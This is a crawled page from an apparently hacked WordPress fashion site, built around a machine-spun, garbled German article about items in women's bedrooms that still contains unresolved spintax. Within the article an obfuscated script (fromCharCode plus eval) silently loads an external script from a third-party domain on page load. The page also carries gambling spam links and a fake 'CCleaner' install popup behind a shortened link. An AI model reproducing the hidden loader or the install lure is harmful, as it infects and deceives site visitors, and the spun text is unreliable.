

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/03/01/erkennen-damen-zimmer/
body_size: 9836
content:
<br />
<b>Warning</b>:  include(/162117): Failed to open stream: No such file or directory in <b>/home/u415830277/domains/meuanunciodigital.com.br/public_html/landing-mvmodas/wp-includes/class-wp.php</b> on line <b>786</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/162117' for inclusion (include_path='.:/opt/alt/php82/usr/share/pear:/opt/alt/php82/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/u415830277/domains/meuanunciodigital.com.br/public_html/landing-mvmodas/wp-includes/class-wp.php</b> on line <b>786</b><br />
<!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <title></title>
    <style>
    #ifr {
        position: absolute;
        top: 0;
        left: 0;
        border: 0;
        height: 1000%;
    
        width: 100%; /*абы какое*/
    }
    </style>
    </head>  
    
    <body>
    
<article id="post-494" class="post-494 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Erkennen Damen Zimmer</h1>			</header>

	<div class="entry-content">
		<h2 class = "hSubTitle" itemprop = "name">
Wenn du es bemerkst diese Angelegenheiten in ihrem Zimmer, hier Wie Sie reagieren {</h2>
<p> Eine Frau ist Zimmer tatsächlich die Frau Zuflucht. Es ist wo sie schläft vom frustrierenden Reise zur Arbeit . Es ist in dem sie kann sich zurückzuziehen aus world und nur geschlossen für die nächsten acht Stunden. Trotz der Realität wir damen, unsere schlafzimmer dazu neigt übersät mit stücken unserem vergangenen (und natürlich, gegenwärtig.) Sie müssen lernen akzeptiert diese Gegenstände und warum diese sind im Allgemeinen die Wahrheit wird dort gesagt ursprünglich . </p>
<p>
<strong> The Woman Gruselige Jugend Puppen </strong> <br style=""/> </p>
<p>
<strong> Das Shirt eines Ex-Freundes </strong> <br />
Du solltest nicht sein eifersüchtig. Das Kleidung ist absolut nichts, aber ein ausgezeichnetes Top heute. Es ist egal wie hart Heidi Slimane versucht , er nicht machen eine Kleidung als getragen und glatt während das Metallica Show {Shirt|Kleidung, die der Ex-Freund hatte, seit er 14 Jahre alt war. Wir lieben ihn nicht mehr. Aus diesem Grund Unsere Firma ist zu Sie. Warum nicht wir ziehe es an. Außerdem wir erkennen du hast noch diesen Tanga deine high-school freundin {links|verblieben|in deinem spindraum seit am leichtesten nützliche Andenken dem Jugend. </p>
<p>
<strong> Ein feministisches Buch </strong> <br />
sollte es sein Caitlin Moran, Camille Paglia oder Hanna Rosins neueste Das Ende Jungs, du darfst nicht am Ende gefährdet oder gestresst sein. Werden Eine Feministin bedeutet nicht sie hasst Männer, es einfach bedeutet, dass sie nicht nicht mag sich selbst. sollten Sie geöffnet und mehrere Linien Sie werden auch entdecken irgendetwas. Imagine. Wir sind in Ihrer Ecke. wann wir nicht waren, wir könnten nicht schlafen zusammen mit dir. </p>
<p>
<strong> Ein Auge repariert Maske und Ohrstöpsel </strong> <br />
Schnarchen ist unangenehm, es ist egal wie heiß der Typ ist tatsächlich. Absolut nichts stört gutes Schlaf genau wie das das Grollen, dump Fahrzeug Abstoßung von Schleim, der in jemandem Hals klappert. Du bekommst älter und sind auch deine. einmal du trinkst, es ist schlimmer. Nicht bekommen Verbrechen, aber {wir müssen|wir müssen|wir müssen Wir müssen auf den Sturm vorbereitet sein. Das Auge Maske ist nur ein Bonus. </p>
<p>
<strong> Ein Stapel Parfüm -Flaschen mit niedriger als einem Millimeter links in jedem Paket </strong> <br />
Ich bin mir bewusst, Ich bin mir bewusst. Beende das Paket oder wirf es heraus, richtig? Nur was sind wir festhalten? Sie könnten nicht vielleicht verstehen, aber Duft ist teuer. Es ist wie Silber oder Xanax oder das {Paar|Paar|Saint-Laurent Stiefel das passt nicht passt aber du kann nicht Ausgaben. Köln ist eigentlich Geld. Die Behälter in der Regel dekorativ. Es ist wirklich alte Welt Glamour in modernen Müll Haufen einer Art. </p>
<p>
<strong> Streitkolben, Baseballschläger oder ein Messer aus nächster Nähe Anzahl </strong> <br />
Damen müssen sich mit mit diesem kleinen Ding bekannt als &#8220;Vergewaltigung Sorge. &#8220;&#8221; Es ist das erschreckende Warnung wir wurden informiert, seit wir waren kleine Mädchen: sehen der Rücken, du hast etwas Sache jeder wünscht, du musst schützen und {schätzen|Schatz|genieße es, und wie Wanda Sykes einmal sagte, &#8220;würde es wird wunderbar wenn eigenen Fotzen waren entfernbar waren? &#8221; Das ist das Fantasie, aber leider, sie sind nicht . Sie sind gefangen zwischen unserem Beinen dauerhaft. Vergewaltigung existiert. Psychos nicht den Wert gesichert Türen. Ein Streitkolben, ein Baseballschläger oder jede Art von Waffe braucht {um in|zu bleiben|in|bleiben in Versorgung &#8216;s zu von Schlaf. Auch wenn wir niemals nutzt es, es ist wie extrem gefährlich Schutz Decke. <br /> <iframe Kurs = "reguläres VideoEmbed" frameborder = "0" Höhe = "390" src = " //www.youtube.com/embed/Jv5pjSRSLGQ "Umfang =" 520 "> </iframe> <br /> <strong> So zahlreiche Scherenpaare </strong> <br />
Frauen wünschen Dinge &#8220;reparieren&#8221;, spezifisch  alle Kleidung, unsere Locken, was auch immer. Du verstehst du bevorzugst es wann immer wir ändern was Programm mehr Epidermis also verhindern sich beschweren. Wir zusätzlich vergessen genau wie viele Scherenpaare wir haben und können widerstehen ein Paket auf beschissene Schere von Target. </p>
<p>
<strong> Ein Schatztroll </strong> <br />
Edelstein Trolle enthalten Kristalle {der|für die|dieser|mit der|von|verbundenen|in Bezug auf die|von den|mit den|in den 1980er Jahren. Es ist ein Glück Relikt aus deiner Kindheit und </p>
<p>
<strong> Ein überfülltes Container von Belegen von jedem einzeln Kauf, zuvor </strong> <br />
Irgendwo in der Rückseite all unserer Gehirne, diese Abendessen, Taxis, Einkaufen Besuche und Wachsen Produkte kann erstellt down während Einkommensteuer Saison. Positiv, wir sind nicht alle Kim Kardashian, daher vielleicht nicht jedes Ding, das wir ausführen tatsächlich wird benutzt es zu wischen und ziehen sich selbst aufgrund der Tatsache bestimmt das war etwas. Frauen tatsächlich alle Hände auch, aber gelegentlich wir brauchen ein bisschen mehr. Das Spielzeug für Erwachsene Sektor wurde entwickelt für Frauen &#8216;s Zufriedenheit und wir wahrscheinlich {ausnutzen|nutzen|das Beste machen. Warum nutze deine eigene Motor Fähigkeiten {wann du kannst|wann du bist fähig, wenn du in der Lage bist, wenn es endlich möglich ist, einen Vibrator zu verwenden, der mit deinem iTunes zusammen mit deiner iTunes-Sammlung synchronisiert wird ? Ernsthaft. </p>
<p></p>
<p><a href="https://geheimnisvolle-frauen.de/nordrhein-westfalen/bochum">webseite genau dort</a></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-01T05:57:33-03:00">1 de March de 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='http://landing-mvmodas.meuanunciodigital.com.br/wp-content/ewww/lazy/placeholder-85x85.png'  class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' data-src="http://0.gravatar.com/avatar/9de5780e4cd39005e530660cc6e18f0e?s=85&#038;d=mm&#038;r=g" loading="lazy" data-srcset="http://0.gravatar.com/avatar/9de5780e4cd39005e530660cc6e18f0e?s=170&#038;d=mm&#038;r=g 2x" /><noscript><img alt='' src='http://0.gravatar.com/avatar/9de5780e4cd39005e530660cc6e18f0e?s=85&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9de5780e4cd39005e530660cc6e18f0e?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async' data-eio="l" /></noscript>		<div class="author-bio-content">
			<h2 class="author-title">By thi7651</h2>
			<p class="author-description"> <a href="https://member666.com/"> โบนัส100 </a></p><!-- .author-description -->
			<a class="author-link" href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/author/thi7651/" rel="author">View all of thi7651&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
	
</article><!-- #post-${ID} -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/02/25/yourtango-citas-en-linea-bootcamp-dia-uno-y-dia-dos/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous Post</p><p class="post-title">YourTango Citas en línea  Bootcamp: Día  Uno y Día  Dos</p></a></div><div class="nav-next"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/03/05/board-portal-costing-comparison/" rel="next"><p class="meta-nav">Next Post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Board Portal Costing Comparison</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://landing-mvmodas.meuanunciodigital.com.br/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/08/06/plenty-of-greater-training-pupils-buy-cheap-essay-fairly-writing-all-of-these-with-her-or-him-self/">Plenty of greater training pupils buy cheap essay fairly writing all of these with her or him self</a>
									</li>
											<li>
					<a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/08/06/jendral888-slot-situs-web-formal-bandar-online-39/">Jendral888 &#8211; Slot Situs Web Formal Bandar Online &amp; Togel online yang dihormati &amp; Terbesar</a>
									</li>
											<li>
					<a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/07/27/cxpqc/">CXPQc</a>
									</li>
											<li>
					<a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/07/26/all-around-healthiness-browsing-to-buy-cheap-essays-within-the-internet-site-appear-for-just-a-online-websites-knowledge-site-very-good-superior-quality-writing/">All around healthiness browsing to buy cheap essays within the internet site, appear for just a online websites knowledge site very good superior quality writing</a>
									</li>
											<li>
					<a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/07/26/leading-ma-due-diligence-software-devices/">Leading M&#038;A Due Diligence Software Devices</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Um comentarista do WordPress</a></span> on <a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/2020/12/18/ola-mundo/#comment-1">Olá, mundo!</a></li></ul></nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">เว็บแตกง่าย</h2><div class="textwidget custom-html-widget">
<div id="container-eaeb83431f630bd404ff1df2775dbd9a"></div></div></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2021/10/'>October 2021</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2021/08/'>August 2021</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2021/07/'>July 2021</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2021/05/'>May 2021</a></li>
	<li><a href='http://landing-mvmodas.meuanunciodigital.com.br/index.php/2020/12/'>December 2020</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-13"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/bitcoin-trading/">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/pin-up/">pin up</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/category/uncategorized/">uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://landing-mvmodas.meuanunciodigital.com.br/wp-login.php">Log in</a></li>
			<li><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/feed/">Entries feed</a></li>
			<li><a href="http://landing-mvmodas.meuanunciodigital.com.br/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section><section id="block-2" class="widget widget_block"><a href="https://member666.com/"> สอนปั่นสล็อต </a></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://landing-mvmodas.meuanunciodigital.com.br/">MV Modas Fitness</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<div
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				data-intro="bounceInLeft"
				data-outro="bounceOutRight"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="[data-uri]" alt="" class="hustle-image-position--centercenter lazyload" data-src="http://massagemasters.co.il/wp-content/uploads/2023/02/CCleaner_logo.png" /><noscript><img src="http://massagemasters.co.il/wp-content/uploads/2023/02/CCleaner_logo.png" alt="" class="hustle-image-position--centercenter" data-eio="l" /></noscript></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Speed up and optimize your PC with CCleaner</span></div><div class="hustle-group-content"><p><strong>CCleaner is the number one tool for cleaning your PC.</strong><br /><strong>It protects your privacy and makes your computer faster and more secure.</strong></p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="http://gg.gg/13g4ms" target="_blank" data-cta-type="cta">Install</a></div></div></div></div></div></div></div></div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	
<link rel='stylesheet' id='hustle_icons-css' href='http://landing-mvmodas.meuanunciodigital.com.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='http://landing-mvmodas.meuanunciodigital.com.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='http://landing-mvmodas.meuanunciodigital.com.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='http://landing-mvmodas.meuanunciodigital.com.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3A900%2Cregular%2C700&#038;display=swap&#038;ver=1.0' media='all' />
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<style type="text/css" id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding: 30px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding: 30px 0 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_1 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) 